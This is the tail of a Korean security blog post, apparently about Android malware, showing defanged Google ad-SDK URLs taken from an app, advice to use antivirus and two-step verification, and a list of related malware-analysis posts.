http://schemas.android(.)com/apk/res/android
http://www.example(.)com
http://www.google(.)com
https://csi.gstatic(.)com/csi
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/native_ads.html
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/production/mraid/v3/mraid_app_banner(.)js
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/production/mraid/v3/mraid_app_expanded_banner(.)js
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/production/mraid/v3/mraid_app_interstitial(.)js
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/production/native_ads(.)js
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/production/sdk-core-v40-impl(.)html
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/production/sdk-core-v40-impl(.)js
https://googleads.g.doubleclick(.)net/mads/static/mad/sdk/native/sdk-core-v40-loader(.)html
https://imasdk.googleapis(.)com/admob/sdkloader/native_video(.)html
https://pagead2.googlesyndication(.)com/pagead/gen_204?id=gmob-apps
https://play.google(.)com/store/apps/details?id=
https://support.google(.)com/dfp_premium/answer/7160685#push
https://www.google(.)com/dfp/debugSignals
https://www.google(.)com/dfp/inAppPreview
https://www.google(.)com/dfp/linkDevice
https://www.google(.)com/dfp/sendDebugData안드로이드 스마트폰 사용자 분들은 기본적으로 신뢰할 수 있는 백신 앱을 설치를 해서 사용을 하시길 바랍니다. 물론 만약 해킹을 대비해서 기본적으로 이 단계 인증은 필수로 해주는 것이 가장 좋은 방법입니다. 그리고 기본적으로 구글 플레이 스토어 에서도 악성코드가 유포되고 있으니 조심하시길 바랍니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 윈도우 10 KB5017308 및 KB5017315 보안 업데이트 (0) | 2022.09.15 |
|---|---|
| 안드로이드 마이크로소프트 엣지 Canary 비디오 광고 차단기를 테스트 중 (1) | 2022.09.15 |
| 브라우저,디스코드 비밀번호,가상화폐 훔치는 악성코드-Pegasus.py (0) | 2022.09.14 |
| 북한 해킹 조직 김수키 한국 방송국 제작진 사칭 워드 악성코드-남북의 창 질의서.doc(2022.8.25) (0) | 2022.09.12 |
| 동영상 협박을 해서 돈을 요구 하는 악성코드 몸캠 피싱-나만의 앨범(비밀 앨범,2022.09.07) (2) | 2022.09.08 |
| 가상화폐 거래소 오케이코인(OKX) 거래소 피싱 사이트-okx2 (2) | 2022.09.07 |
| 북한 해커 조직 Kimsuky(김수키)에서 만든 워드 악성코드-미국의 외교정책과 우리의 대응방향.doc (2) | 2022.09.06 |
| 윈도우 디펜더 구글 크롬,일렉트론 Win32/Hive.Z 오진 (8) | 2022.09.05 |





